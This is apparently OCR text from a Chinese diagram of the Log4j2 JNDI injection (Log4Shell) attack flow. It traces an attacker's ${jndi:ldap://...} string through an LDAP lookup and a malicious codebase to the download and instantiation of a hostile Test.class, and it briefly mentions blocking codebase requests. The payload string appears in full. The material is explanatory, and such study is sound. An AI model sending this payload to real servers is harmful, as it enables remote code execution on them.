 被攻击服务器
Log4j2
解析得到
Ldap地址
调用Java的
Lookup查找
恶意Ldap服务端
返回Test对应所在的
Codebase路径
发送：${jndi:ldap://localhost:9999/Test}
Java层
Class类中恶意
指令被执行
请求ldap服务
请求：http://localhost:9999/Test
返回：http://localhost:8888/Test.class
使用默认构造函
数实例化该类
请求Codebase下
载Class文件
请求
恶意Codebase
返回恶意的Test.class文件
攻击者
使用类加载器加
载Class类
得到Class文件
返回：Test.class文件
不允许请求Codebase